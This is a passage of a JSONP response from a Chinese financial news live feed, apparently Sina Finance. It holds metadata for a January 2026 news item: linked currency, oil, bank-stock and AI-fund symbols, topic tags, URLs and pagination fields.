08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"us\",\"symbol\":\"useg\",\"key\":\"\\u7f8e\\u56fd\\u80fd\\u6e90\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u6469\\u6839\\u58eb\\u4e39\\u5229\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"jpm\",\"key\":\"\\u6469\\u6839\\u5927\\u901a\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"ETF\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqf4998159.shtml\",\"docid\":\"nhhqaqf4998159\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqf4998159.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":39,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":39,"totalNum":387,"pName":"page","page":"1"},"max_id":4618632,"min_id":4618603,"survey_id":[]}}}});}catch(e){};